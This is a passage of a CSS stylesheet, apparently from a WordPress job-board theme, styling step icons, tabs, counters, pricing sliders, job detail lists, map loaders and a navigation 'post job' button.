  .noo-step-icon .noo-step-icon-item:before {
    left: 0;
  }
}
@media (min-width: 768px) and (max-width: 1199px) {
  .noo-step-icon .noo-step-icon-item:after,
  .noo-step-icon .noo-step-icon-item:before {
    top: 36px;
  }
}
@media (max-width: 1199px) {
  .noo-step-icon .noo-step-icon-item {
    font-size: 0.9em;
  }
}
.noo-step-icon a {
  display: inline-block;
  color: #fff;
  width: 180px;
}
@media (max-width: 1199px) {
  .noo-step-icon a {
    width: 130px;
  }
}
.noo-step-icon .noo-step-icon-class {
  display: inline-block;
  width: 99px;
  height: 99px;
  line-height: 99px;
  background-color: #44494b;
  color: #fff;
  text-align: center;
  font-weight: 600;
  font-size: 2em;
  z-index: 2;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  position: relative;
}
@media (max-width: 1199px) {
  .noo-step-icon .noo-step-icon-class {
    width: 80px;
    height: 80px;
    line-height: 80px;
  }
}
.noo-step-icon .noo-step-icon-class:after {
  border: 10px solid #f9d407;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  bottom: -1px;
  content: "";
  display: block;
  left: -1px;
  position: absolute;
  right: -1px;
  top: -1px;
}
.noo-step-icon .noo-step-icon-class:hover {
  color: #f5d006;
}
.noo-step-icon .noo-step-icon-title {
  display: block;
  text-align: center;
  color: #2e2e2e;
  font-family: 'Montserrat', sans-serif;
  margin: 1.0714285714285714em 0;
  font-size: 15px;
}
@media (max-width: 768px) {
  .noo-step-icon li a {
    margin-bottom: 15px;
    width: 100%;
  }
  .noo-step-icon li a .noo-step-icon-class {
    float: left;
  }
  .noo-step-icon li a .noo-step-icon-title {
    float: left;
    margin-left: 15px !important;
    padding-top: 15px;
  }
}
@media (max-width: 360px) {
  .noo-step-icon li a .noo-step-icon-class {
    float: none;
  }
}
.wpb_single_image.wpb_content_element {
  margin-bottom: 0px;
}
.noo-tabs.vc_tta .vc_tta-tabs-list {
  border-bottom: 1px solid #dddddd;
  margin-bottom: 1.0714285714285714em;
}
.noo-tabs.vc_tta .vc_tta-tab {
  margin-bottom: -1px !important;
}
.noo-tabs.vc_tta .vc_tta-tab > a {
  line-height: 1.7;
  border: 1px solid transparent !important;
  border-color: transparent !important;
  border-radius: 4px 4px 0 0 !important;
  background: #ebeeef !important;
  font-weight: 600;
  font-family: 'Montserrat', sans-serif;
}
.noo-tabs.vc_tta .vc_tta-tab > a:hover,
.noo-tabs.vc_tta .vc_tta-tab > a:focus {
  color: #f5d006 !important;
  text-decoration: none;
  background-color: rgba(0, 0, 0, 0) !important;
  border-color: #dedede #dedede #dddddd !important;
}
.noo-tabs.vc_tta .vc_tta-tab.vc_active > a,
.noo-tabs.vc_tta .vc_tta-tab.vc_active > a:hover {
  background: #44494b !important;
  color: #fff !important;
  border: 1px solid #ddd !important;
  border-bottom-color: transparent !important;
}
.noo-tabs.vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-body {
  overflow: initial;
}
@media (min-width: 768px) {
  .noo-tabs .posts-loop-title {
    display: inline-block;
    margin-bottom: 0;
    position: absolute;
    top: 10px;
  }
}
@media (max-width: 991px) {
  .noo-tabs .posts-loop-title h3 {
    font-size: 16px;
    margin-bottom: 30px;
  }
}
@media (min-width: 768px) {
  .noo-tabs.vc_tta .posts-loop-title {
    position: absolute;
    top: 0;
    margin-bottom: 2.142857142857143em;
  }
  .noo-tabs.vc_tta.vc_tta-controls-align-left .posts-loop-title,
  .noo-tabs.vc_tta.vc_tta-controls-align-right .posts-loop-title {
    top: -50px;
    margin-bottom: 0;
  }
  .noo-tabs.vc_tta.vc_tta-controls-align-left .posts-loop-title {
    float: right;
  }
}
.noo-counter-icon .noo-counter-item {
  font-family: 'Montserrat', sans-serif;
  color: #44494b;
  padding: 25px;
  font-weight: 600;
  display: flex;
  justify-content: center;
}
@media (max-width: 991px) {
  .noo-counter-icon .noo-counter-item {
    justify-content: left;
    margin-left: 10%;
  }
}
@media (max-width: 767px) {
  .noo-counter-icon .noo-counter-item {
    left: 0;
    right: 0;
    margin-left: 50%;
    transform: translateX(-50%);
  }
}
.noo-counter-icon .noo-counter-item:after {
  content: "";
  display: table;
  clear: both;
}
.noo-counter-icon .noo-counter-item .noo-counter-font-icon {
  padding-top: 10px;
}
.noo-counter-icon .noo-counter-item .fa {
  font-size: 2.5714285714285716em;
  color: #f5d006;
}
.noo-counter-icon .noo-counter-item .noo-counter {
  font-size: 48px;
  line-height: 100%;
  font-weight: 600;
}
.noo-counter-icon .noo-counter-item .noo-counter-icon-content {
  margin-left: 20px;
}
.noo-counter-icon .noo-counter-item .noo-counter-text {
  text-transform: uppercase;
}
.noo-step-icon-advanced {
  background-size: cover !important;
  padding: 100px 0;
  margin-top: 0;
  background-repeat: no-repeat;
  background-position: center;
  position: relative;
}
@media (max-width: 767px) {
  .noo-step-icon-advanced {
    margin-bottom: 30px;
  }
}
@media only screen and (max-width: 480px) {
  .noo-step-icon-advanced {
    margin-bottom: 5px;
  }
}
.noo-step-icon-advanced:before {
  width: 100%;
  display: block;
  height: 100%;
  content: '';
  position: absolute;
  background: rgba(68, 73, 75, 0.8);
  top: 0;
  left: 0;
}
.noo-step-icon-advanced .container-boxed {
  position: relative;
}
.noo-step-icon-advanced .noo-step-icon-content {
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
  text-align: center;
}
.noo-step-icon-advanced .noo-step-icon-button {
  text-align: center;
  margin-top: 50px;
  margin-bottom: 80px;
}
.noo-step-icon-advanced .noo-step-icon-button .noo-step-icon-btn {
  display: inline-block;
}
@media (max-width: 480px) {
  .noo-step-icon-advanced .noo-step-icon-button .noo-step-icon-btn {
    padding-bottom: 20px;
  }
}
.noo-step-icon-advanced .noo-step-icon-button .noo-step-icon-btn a {
  width: auto;
}
.noo-step-icon-advanced .noo-step-icon-advanced-list ul {
  position: absolute;
  transform: translate(-50%, 150px);
  left: 50%;
  bottom: 0;
  display: flex;
  background: #fff;
  border-radius: 4px;
  padding: 50px 0 !important;
  -webkit-box-shadow: 0 1px 20px 0 rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0 1px 20px 0 rgba(0, 0, 0, 0.15);
  -ms-box-shadow: 0 1px 20px 0 rgba(0, 0, 0, 0.15);
  -o-box-shadow: 0 1px 20px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 1px 20px 0 rgba(0, 0, 0, 0.15);
}
@media (max-width: 767px) {
  .noo-step-icon-advanced .noo-step-icon-advanced-list ul {
    left: 0;
    transform: translate(0);
    position: relative;
    display: table;
  }
}
@media only screen and (max-width: 992px) {
  .noo-step-icon-advanced .noo-step-icon-advanced-list ul {
    padding: 10px 0 !important;
    transform: translate(-50%, 50px);
  }
}
@media only screen and (max-width: 768px) {
  .noo-step-icon-advanced .noo-step-icon-advanced-list ul {
    transform: translate(0);
  }
}
.noo-step-icon-advanced .noo-step-icon-advanced-list ul .noo-step-icon-title {
  color: #44494b;
  font-size: 15px;
}
.noo-quote.noo-quote-comma {
  border: none;
  margin: 35px;
  font-weight: 600;
  color: #44494b;
  font-style: normal;
  position: relative;
}
.noo-quote.noo-quote-comma:before {
  content: "\f10d";
  position: absolute;
  color: #f5d006;
  font: normal normal normal 20px/1 FontAwesome;
  left: 0;
}
.border-radius {
  border-radius: 4px;
}
.noo-vc-col .container-boxed.max {
  width: 100%;
}
.wpb_gallery_slides.wpb_flexslider .flex-control-nav {
  display: none;
}
.noo-register-company {
  color: #fff;
  text-align: center;
}
.noo-register-company .register-title {
  font-family: "Montserrat", serif;
  margin: 0 0 10px;
  color: #fff;
  font-size: 18px;
  text-transform: uppercase;
}
.noo-register-company .register-sub-title {
  font-size: 16px;
  padding: 0 20px;
}
.noo-register-company .btn-register {
  font-family: "Montserrat", serif;
  font-weight: 600;
  padding: 10px 20px;
  border-radius: 4px;
  margin: 20px;
  display: inline-block;
}
.noo-register-company .btn-register:hover {
  transition: opacity 0.03s ease-out;
  opacity: 0.8;
}
/* style short code offered */
.noo-offered-block .noo-offered-icon {
  padding-right: 15px;
}
.noo-offered-block .noo-offered-title {
  font-weight: bold;
}
.noo-offered-block .noo-offered-content {
  padding-top: 10px;
}
/* Style opion slider short code job packet */
#style-3,
#style-slider {
  position: relative;
  margin: 0;
}
#style-3 .noo-pricing-column,
#style-slider .noo-pricing-column {
  width: 100%;
}
#style-3 .owl-controls .owl-buttons,
#style-slider .owl-controls .owl-buttons {
  width: 100%;
  position: absolute;
  top: 50%;
}
#style-3 .owl-controls .owl-buttons .owl-prev,
#style-slider .owl-controls .owl-buttons .owl-prev {
  float: left;
  position: absolute;
  left: -30px;
}
@media (max-width: 767px) {
  #style-3 .owl-controls .owl-buttons .owl-prev,
  #style-slider .owl-controls .owl-buttons .owl-prev {
    position: relative;
    left: 0;
  }
}
#style-3 .owl-controls .owl-buttons .owl-prev:after,
#style-slider .owl-controls .owl-buttons .owl-prev:after {
  content: '\f053';
  font-family: FontAwesome;
}
#style-3 .owl-controls .owl-buttons .owl-next,
#style-slider .owl-controls .owl-buttons .owl-next {
  float: right;
  position: absolute;
  right: -30px;
}
@media (max-width: 767px) {
  #style-3 .owl-controls .owl-buttons .owl-next,
  #style-slider .owl-controls .owl-buttons .owl-next {
    position: relative;
    left: 0;
  }
}
#style-3 .owl-controls .owl-buttons .owl-next:after,
#style-slider .owl-controls .owl-buttons .owl-next:after {
  content: '\f054';
  font-family: FontAwesome;
}
#style-3.noo-pricing-table .noo-pricing-column .pricing-content,
#style-slider.noo-pricing-table .noo-pricing-column .pricing-content {
  border: 1px solid #ddd;
  position: relative;
  transition: all 0.4s ease 0.2s;
}
#style-3.noo-pricing-table .noo-pricing-column .pricing-content:hover,
#style-slider.noo-pricing-table .noo-pricing-column .pricing-content:hover {
  border: 1px solid #e8be2f;
  -webkit-box-shadow: 0px 5px 40px -10px rgba(0, 0, 0, 0.57);
  -moz-box-shadow: 0px 5px 40px -10px rgba(0, 0, 0, 0.57);
}
.posts-loop .posts-loop-title {
  margin-bottom: 30px;
}
.posts-loop .posts-loop-title h3 {
  margin: 0;
}
.posts-loop .posts-loop-title:before,
.posts-loop .posts-loop-title:after {
  content: " ";
  display: table;
}
.posts-loop .posts-loop-title:after {
  clear: both;
}
.posts-loop .posts-loop-title:before,
.posts-loop .posts-loop-title:after {
  content: " ";
  display: table;
}
.posts-loop .posts-loop-title:after {
  clear: both;
}
.posts-loop .posts-loop-title a {
  background-color: rgba(0, 0, 0, 0.07);
  font-weight: 600;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  padding: 0.42857142857142855em 0.8571428571428571em;
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
@media (max-width: 767px) {
  .posts-loop .posts-loop-title a {
    display: none;
  }
}
.posts-loop .loop-item-title {
  margin-top: 0;
  margin-bottom: 5px;
  font-size: 14px;
}
.posts-loop .loop-item-excerpt {
  margin-top: 10px;
}
.posts-loop .content-summary {
  padding: 0;
  background: transparent;
  border: none;
  margin-bottom: 1rem;
  margin-top: 1.3rem;
}
.posts-loop .content-summary .donate-progress-label {
  margin: 0;
}
.posts-loop .view-detail-job {
  position: absolute;
  right: 2.142857142857143em;
  top: 50%;
  transform: translate(0px, -50%);
  display: none;
}
.container-fullwidth .posts-loop .view-detail-job {
  display: block;
}
@media (max-width: 991px) {
  .posts-loop .view-detail-job {
    display: none !important;
  }
}
b {
  color: #f5d006;
}
/**
 * 9.0 - Main file
 * 9.4 - single
 */
.single-sidebar {
  padding: 2.142857142857143em;
  background: #fff;
  margin-bottom: 2.142857142857143em;
}
.single-sidebar iframe {
  width: 100%;
  height: auto;
}
.content-summary {
  padding: 2.142857142857143em;
  margin-top: 2.142857142857143em;
  border: 1px solid #cccccc;
  background: #ebeeef;
  margin-bottom: 2.142857142857143em;
}
@media (max-width: 767px) {
  .content-summary {
    padding: 1.0714285714285714em;
  }
}
.job-details.style2 .job-custom-fields ul li.job-cf {
  padding-left: 30px;
  margin-bottom: 15px;
}
.job-details.style2 .job-custom-fields ul li.job-cf i {
  position: absolute;
  left: -10px;
  font-size: 26px;
  top: 15px;
}
.job-desc ul,
.more-jobs ul,
.job-custom-fields ul,
.company-custom-fields ul {
  list-style: none;
  padding-left: 0;
  position: relative;
}
.job-desc ul li,
.more-jobs ul li,
.job-custom-fields ul li,
.company-custom-fields ul li {
  line-height: 2.25em;
  padding-left: 20px;
}
.job-desc ul li:before,
.more-jobs ul li:before,
.job-custom-fields ul li:before,
.company-custom-fields ul li:before {
  font-family: "FontAwesome";
  /*  content: "\f058";*/
  position: absolute;
  color: #f5d006;
  margin-left: -20px;
}
.job-desc ul li.total-job:before,
.more-jobs ul li.total-job:before,
.job-custom-fields ul li.total-job:before,
.company-custom-fields ul li.total-job:before {
  content: "\f0b1";
}
.job-desc ul li.job-cf,
.more-jobs ul li.job-cf,
.job-custom-fields ul li.job-cf,
.company-custom-fields ul li.job-cf {
  padding-left: 0;
}
.job-desc ul li .label-_slogan,
.more-jobs ul li .label-_slogan,
.job-custom-fields ul li .label-_slogan,
.company-custom-fields ul li .label-_slogan,
.job-desc ul li .value-_slogan,
.more-jobs ul li .value-_slogan,
.job-custom-fields ul li .value-_slogan,
.company-custom-fields ul li .value-_slogan {
  display: none;
}
.job-desc ul li strong:after,
.more-jobs ul li strong:after,
.job-custom-fields ul li strong:after,
.company-custom-fields ul li strong:after {
  content: ':';
}
.job-desc ul li i,
.more-jobs ul li i,
.job-custom-fields ul li i,
.company-custom-fields ul li i {
  color: #f5d006;
  line-height: unset;
  width: 20px;
  height: 20px;
  font-size: 16px;
  font-weight: 400;
  font-style: normal;
  vertical-align: top;
  text-align: center;
}
.job-desc ol li,
.more-jobs ol li,
.job-custom-fields ol li,
.company-custom-fields ol li {
  line-height: 2.25em;
}
.company-custom-fields i {
  color: #f5d006;
}
.company-custom-fields ul li i {
  margin-left: -22px;
}
.noo-job-full-address-wrap {
  margin-top: 20px;
}
.job-desc ul {
  list-style: disc;
  padding-left: 30px;
}
.job-desc ul li {
  padding-left: 0;
}
.job-desc .noo-job-location {
  margin-top: 30px;
  position: relative;
  display: inline-block;
}
.job-desc .noo-job-full-address-wrap {
  clear: both;
}
@-webkit-keyframes loadingFade {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@-moz-keyframes loadingFade {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes loadingFade {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
.gmap-loading {
  background-color: #fff;
  margin: 0px auto;
  position: absolute;
  top: 20%;
  left: 50%;
  width: 300px;
  height: 105px;
  margin-left: -150px;
  text-align: center;
  padding-top: 16px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  opacity: 0.95;
  z-index: 9999;
}
.gmap-loader {
  margin: 100px auto;
  width: 100%;
  height: 30px;
  text-align: center;
}
.gmap-loading .gmap-loader {
  margin: 10px auto;
}
.gmap-loading .gmap-loader > div {
  -webkit-animation: 1.5s ease 0s normal none infinite loadingFade;
  -o-animation: 1.5s ease 0s normal none infinite loadingFade;
  animation: 1.5s ease 0s normal none infinite loadingFade;
  background: none repeat scroll 0 0 #f5d006;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  display: inline-block;
  height: 10px;
  margin: 0 4px;
  opacity: 0;
  width: 10px;
  -webkit-animation-delay: 0;
  animation-delay: 0;
}
.gmap-loading .gmap-loader .rect2 {
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}
.gmap-loading .gmap-loader .rect3 {
  -webkit-animation-delay: 0.4s;
  animation-delay: 0.4s;
}
.gmap-loading .gmap-loader .rect4 {
  -webkit-animation-delay: 0.6s;
  animation-delay: 0.6s;
}
.gmap-loading .gmap-loader .rect5 {
  -webkit-animation-delay: 0.8s;
  animation-delay: 0.8s;
}
.noo-job-map .job-advanced-search .job-advanced-search-form {
  padding: 1.0714285714285714em !important;
  background: none repeat scroll 0 0 rgba(255, 255, 255, 0.15);
}
#gmap img {
  width: auto;
  max-width: none;
}
@media (max-width: 992px) {
  #gmap {
    margin-top: -160px;
  }
}
.container-map-location-search {
  position: absolute;
  top: 50px;
  right: 60px;
  z-index: 4;
  background-color: #fff;
  border: 1px solid #bbb;
  -webkit-border-radius: 2px;
  border-radius: 2px;
  -webkit-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.25);
  -moz-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.25);
  -ms-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.25);
  -o-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.25);
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.25);
}
@media (max-width: 992px) {
  .container-map-location-search {
    top: 180px;
    right: 15px;
  }
}
.container-map-location-search .fa {
  position: absolute;
  top: 0;
  left: 0;
  width: 40px;
  height: 40px;
  z-index: 1;
  color: #777;
  line-height: 40px;
  text-align: center;
}
.container-map-location-search #map-location-search {
  position: relative;
  width: 40px;
  height: 40px;
  z-index: 2;
  opacity: 0;
  cursor: pointer;
  -webkit-box-shadow: 0 0 3px 0 rgba(0, 188, 102, 0.25);
  -moz-box-shadow: 0 0 3px 0 rgba(0, 188, 102, 0.25);
  -ms-box-shadow: 0 0 3px 0 rgba(0, 188, 102, 0.25);
  -o-box-shadow: 0 0 3px 0 rgba(0, 188, 102, 0.25);
  box-shadow: 0 0 3px 0 rgba(0, 188, 102, 0.25);
  -webkit-transition: all 0.25s cubic-bezier(0.345, 0, 0.25, 1);
  -o-transition: all 0.25s cubic-bezier(0.345, 0, 0.25, 1);
  -moz-transition: all 0.25s cubic-bezier(0.345, 0, 0.25, 1);
  transition: all 0.25s cubic-bezier(0.345, 0, 0.25, 1);
}
.container-map-location-search #map-location-search:focus {
  width: 300px;
  border: none;
  opacity: 1;
  cursor: text;
}
.gmap-infobox {
  border: none;
  background: #f9f9f9;
  -webkit-box-shadow: 3px 5px 13px 0 rgba(29, 29, 29, 0.05);
  -moz-box-shadow: 3px 5px 13px 0 rgba(29, 29, 29, 0.05);
  -ms-box-shadow: 3px 5px 13px 0 rgba(29, 29, 29, 0.05);
  -o-box-shadow: 3px 5px 13px 0 rgba(29, 29, 29, 0.05);
  box-shadow: 3px 5px 13px 0 rgba(29, 29, 29, 0.05);
  margin: -200px 0 0 -160px;
  max-width: 320px;
  padding: 15px;
  position: absolute;
  width: 320px;
}
.gmap-infobox .info-close {
  background: #f5d006;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  color: #fff;
  font-size: 12px;
  height: 20px;
  line-height: 20px;
  position: absolute;
  right: -10px;
  text-align: center;
  top: -10px;
  width: 20px;
}
.is-waiting {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.tax-job_type [data-paginate="nextajax"],
.tax-job_location [data-paginate="nextajax"],
.post-type-archive-noo_job [data-paginate="nextajax"],
.tax-job_type [data-paginate="resume_nextajax"],
.tax-job_location [data-paginate="resume_nextajax"],
.post-type-archive-noo_job [data-paginate="resume_nextajax"] {
  margin-bottom: 2.142857142857143em;
}
.noo-messages {
  padding: 15px;
  margin-bottom: 2.142857142857143em;
  border-width: 1px;
  border-style: solid;
  -webkit-border-radius: 0;
  border-radius: 0;
}
.noo-messages.noo-message-error {
  background: #f2dede;
  color: #a94442;
  border-color: #ebccd1;
}
.noo-messages.noo-message-success {
  background: #dff0d8;
  color: #3c763d;
  border-color: #d6e9c6;
}
.noo-messages.noo-message-notice {
  background: #d9edf7;
  color: #31708f;
  border-color: #bce8f1;
}
.noo-messages ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
#aaiu-ul-list {
  margin: 0;
  padding: 0;
}
#uploaded-images .uploaded-img img {
  max-width: 100px;
}
.navbar-nav li.menu-item-post-btn {
  margin: 0 0 0 18px;
}
@media (max-width: 1200px) and (min-width: 991px) {
  .navbar-nav li.menu-item-post-btn {
    margin-left: 0px !important;
  }
}
.navbar-nav li.menu-item-post-btn > a,
.navbar-nav li.menu-item-post-btn > a:hover {
  border: 0 solid transparent;
  display: inline-block;
  margin-bottom: 0;
  font-weight: bold;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  font-family: 'Montserrat', sans-serif;
  padding: 1.1428571428571428em 2.2857142857142856em;
  font-size: 14px;
  line-height: 1;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-transition: border-color color 0.2s ease;
  -o-transition: border-color color 0.2s ease;
  -moz-transition: border-color color 0.2s ease;
  transition: border-color color 0.2s ease;
  color: #ffffff;
  background-color: #f5d006;
  border-color: transparent;
  line-height: 1.3 !important;
  vertical-align: inherit;
  font-weight: 600;
  padding: 10px 20px;
}
.navbar-nav li.menu-item-post-btn > a:focus,
.navbar-nav li.menu-item-post-btn > a:hover:focus,
.navbar-nav li.menu-item-post-btn > a:active:focus,
.navbar-nav li.menu-item-post-btn > a:hover:active:focus,
.navbar-nav li.menu-item-post-btn > a.active:focus,
.navbar-nav li.menu-item-post-btn > a:hover.active:focus {
  outline: none;
}
.navbar-nav li.menu-item-post-btn > a:hover,
.navbar-nav li.menu-item-post-btn > a:hover:hover,
.navbar-nav li.menu-item-post-btn > a:focus,
.navbar-nav li.menu-item-post-btn > a:hover:focus {
  color: #44494b;
  text-decoration: none;
}
.navbar-nav li.menu-item-post-btn > a:active,
.navbar-nav li.menu-item-post-btn > a:hover:active,
.navbar-nav li.menu-item-post-btn > a.active,
.navbar-nav li.menu-item-post-btn > a:hover.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  -moz-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  -ms-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  -o-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.navbar-nav li.menu-item-post-btn > a.disabled,
.navbar-nav li.menu-item-post-btn > a:hover.disabled,
.navbar-nav li.menu-item-post-btn > a[disabled],
.navbar-nav li.menu-item-post-btn > a:hover[disabled],
fieldset[disabled] .navbar-nav li.menu-item-post-btn > a,
fieldset[disabled] .navbar-nav li.menu-item-post-btn > a:hover {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
.navbar-nav li.menu-item-post-btn > a.square,
.navbar-nav li.menu-item-post-btn > a:hover.square {
  border-radius: 0;
}
.navbar-nav li.menu-item-post-btn > a.pill,
.navbar-nav li.menu-item-post-btn > a:hover.pill {
  border-radius: 100em;
}
.navbar-nav li.menu-item-post-btn > a.rounded,
.navbar-nav li.menu-item-post-btn > a:hover.rounded {
  border-radius: 0.225em;
}
.navbar-nav li.menu-item-post-btn > a.btn-white,
.navbar-nav li.menu-item-post-btn > a:hover.btn-white {
  background-color: transparent;
  border: 1px solid #ffffff;
  color: #ffffff;
  -webkit-transition: all 0.2 ease;
  -o-transition: all 0.2 ease;
  -moz-transition: all 0.2 ease;
  transition: all 0.2 ease;
}
.navbar-nav li.menu-item-post-btn > a.btn-white:hover,
.navbar-nav li.menu-item-post-btn > a:hover.btn-white:hover {
  background-color: rgba(255, 255, 255, 0.6);
  border-color: rgba(255, 255, 255, 0.6);
  opacity: 1;
  color: #57666e;
}
.navbar-nav li.menu-item-post-btn > a.btn-white:hover > i,
.navbar-nav li.menu-item-post-btn > a:hover.btn-white:hover > i {
  color: #57666e !important;
}
.navbar-nav li.menu-item-post-btn > a.btn-black,
.navbar-nav li.menu-item-post-btn > a:hover.btn-black {
  background: none repeat scroll 0 0 #333333;
  color: white;
}
.navbar-nav li.menu-item-post-btn > a.btn-black:hover,
.navbar-nav li.menu-item-post-btn > a:hover.btn-black:hover {
  background-color: #2b2b2b;
}
.navbar-nav li.menu-item-post-btn > a i,
.navbar-nav li.menu-item-post-btn > a:hover i {
  padding-right: 10px;
}
.navbar-nav li.menu-item-post-btn > a.icon-right i,
.navbar-nav li.menu-item-post-btn > a:hover.icon-right i {
  padding-left: 10px;
  padding-right: 0px;
}
.navbar-nav li.menu-item-post-btn > a:focus,
.navbar-nav li.menu-item-post-btn > a:hover:focus,
.navbar-nav li.menu-item-post-btn > a:active:focus,
.navbar-nav li.menu-item-post-btn > a:hover:active:focus,
.navbar-nav li.menu-item-post-btn > a.active:focus,
.navbar-nav li.menu-item-post-btn > a:hover.active:focus {
  outline: none;
}
.navbar-nav li.menu-item-post-btn > a:hover,
.navbar-nav li.menu-item-post-btn > a:hover:hover,
.navbar-nav li.menu-item-post-btn > a:focus,
.navbar-nav li.menu-item-post-btn > a:hover:focus {
  color: #44494b;
  text-decoration: none;
}
.navbar-nav li.menu-item-post-btn > a:active,
.navbar-nav li.menu-item-post-btn > a:hover:active,
.navbar-nav li.menu-item-post-btn > a.active,
.navbar-nav li.menu-item-post-btn > a:hover.active {
  outline: 0;
  background-image: none;
}
.navbar-nav li.menu-item-post-btn > a.disabled,
.navbar-nav li.menu-item-post-btn > a:hover.disabled,
.navbar-nav li.menu-item-post-btn > a[disabled],
.navbar-nav li.menu-item-post-btn > a:hover[disabled],
fieldset[disabled] .navbar-nav li.menu-item-post-btn > a,
fieldset[disabled] .navbar-nav li.menu-item-post-btn > a:hover {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
.navbar-nav li.menu-item-post-btn > a.square,
.navbar-nav li.menu-item-post-btn > a:hover.square {
  border-radius: 0;
}
.navbar-nav li.menu-item-post-btn > a.pill,
.navbar-nav li.menu-item-post-btn > a:hover.pill {
  border-radius: 100em;
}
.navbar-nav li.menu-item-post-btn > a.rounded,
.navbar-nav li.menu-item-post-btn > a:hover.rounded {
  border-radius: 0.225em;
}
.navbar-nav li.menu-item-post-btn > a.btn-white,
.navbar-nav li.menu-item-post-btn > a:hover.btn-white {
  background-color: transparent;
  border: 1px solid #ffffff;
  color: #ffffff;
  -webkit-transition: all 0.2 ease;
  -o-transition: all 0.2 ease;
  -moz-transition: all 0.2 ease;
  transition: all 0.2 ease;
}
.navbar-nav li.menu-item-post-btn > a.btn-white:hover,
.navbar-nav li.menu-item-post-btn > a:hover.btn-white:hover {
  background-color: rgba(255, 255, 255, 0.6);
  border-color: rgba(255, 255, 255, 0.6);
  opacity: 1;
  color: #57666e;
}
.navbar-nav li.menu-item-post-btn > a.btn-white:hover > i,
.navbar-nav li.menu-item-post-btn > a:hover.btn-white:hover > i {
  color: #57666e !important;
}
.navbar-nav li.menu-item-post-btn > a.btn-black,
.navbar-nav li.menu-item-post-btn > a:hover.btn-black {
  background: none repeat scroll 0 0 #333333;
  color: white;
}
.navbar-nav li.menu-item-post-btn > a.btn-black:hover,
.navbar-nav li.menu-item-post-btn > a:hover.btn-black:hover {
  background-color: #2b2b2b;
}
.navbar-nav li.menu-item-post-btn > a i,
.navbar-nav li.menu-item-post-btn > a:hover i {
  margin-right: 10px;
}
.navbar-nav li.menu-item-post-btn > a.icon-right i,
.navbar-nav li.menu-item-post-btn > a:hover.icon-right i {
  padding-left: 10px;
  padding-right: 0px;
}
.navbar-nav li.menu-item-post-btn > a:hover,
.navbar-nav li.menu-item-post-btn > a:hover:hover,
.navbar-nav li.menu-item-post-btn > a:focus,
.navbar-nav li.menu-item-post-btn > a:hover:focus,
.navbar-nav li.menu-item-post-btn > a:active,
.navbar-nav li.menu-item-post-btn > a:hover:active,
.navbar-nav li.menu-item-post-btn > a.active,
.navbar-nav li.menu-item-post-btn > a:hover.active,
.open > .dropdown-toggle.navbar-nav li.menu-item-post-btn > a,
.open > .dropdown-toggle.navbar-nav li.menu-item-post-btn > a:hover {
  opacity: 0.8;
  filter: alpha(opacity=80);
  color: #ffffff;
  background-color: #f5d006;
  border-color: transparent;
}
@media (max-width: 1200px) and (min-width: 992px) {
  .navbar-nav li.menu-item-post-btn > a,
  .navbar-nav li.menu-item-post-btn > a:hover {
    padding: 10px;
  }
}
.navbar-nav li.menu-item-post-btn > a:hover {
  opacity: 0.8;
  filter: alpha(opacity=80);
}
.noo-page-heading .member-heading-avatar {
  float: left;
  margin-right: 20px;
}
.noo-page-heading .member-heading-avatar img {
  width: 100px;
  border-radius: 50%;
}
.noo-page-heading .page-heading-info {
  margin-top: 15px;
}
@media (min-width: 992px) {
  .navbar-collapse.noo-user-navbar-collapse {
    display: none !important;
  }
}
@media (max-width: 991px) {
  .nav-item-member-profile {
    display: none !important;
  }
}
.nav-item-member-profile .sub-menu:before {
  right: 35px;
  left: inherit !important;
}
.nav-item-member-profile.login-link {
  margin-left: 1.1428571428571428em;
  padding-left: 1.1428571428571428em;
  position: relative;
}
@media (max-width: 1200px) and (min-width: 991px) {
  .nav-item-member-profile.login-link {
    margin-left: 0;
    padding-left: 0;
  }
}
.nav-item-member-profile.login-link:before {
  background: none repeat scroll 0 0 #ebeeef;
  content: "";
  height: 25%;
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translate(0px, -50%);
  -ms-transform: translate(0px, -50%);
  -o-transform: translate(0px, -50%);
  transform: translate(0px, -50%);
  width: 1px;
}
.nav-item-member-profile.login-link > a {
  padding-left: 0;
  padding-right: 5px;
}
